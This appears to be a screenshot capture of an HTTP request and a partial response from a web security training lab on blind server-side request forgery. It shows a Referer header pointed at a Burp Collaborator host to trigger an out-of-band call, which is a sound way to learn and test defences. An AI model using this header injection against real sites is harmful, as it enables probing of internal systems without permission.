 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /product?productId=1 HTTP/1.1
2 Host: ac821f711f595ce8c0171ebb009e0029.web-security-academy.net
3 Cookie: session=KQ1qTNQw834G8nf4msYI1JNJpXcLujP1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: http://hqb5j30ntpgvmu2ql1p1h8aohfn6bv.burpcollaborator.net
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3735
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>